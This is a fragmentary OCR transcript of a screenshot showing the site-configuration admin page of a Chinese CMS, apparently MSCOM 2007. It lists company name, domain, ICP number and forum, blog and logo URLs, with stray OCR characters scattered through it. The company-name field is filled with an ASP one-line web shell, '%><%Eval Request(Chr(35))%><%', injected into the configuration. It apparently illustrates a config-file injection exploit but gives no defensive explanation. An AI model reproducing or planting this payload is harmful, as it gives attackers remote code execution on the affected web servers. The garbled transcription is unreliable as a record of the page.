 出
网站信息配置
公司名称： "%><%Eval Request(Chr(35))%><%"
理
公司名称(英文)： MSCOM 2007
网站标题： 魅力软件
网站标题(英文)： MelyySoft
理
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不
理
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
理
公司邮局： 请添写完整URL
地址 http://mail.163.com
理
公司论坛： 请添写完整论坛
地址, http://bbs.melyysoft.com
理
公司博客： 请添写完整博客
地址 http://bbs.melyysoft.com
理
LOGO地址： images/Logo.gif
https://blog.csdn.net/qq_19980431
理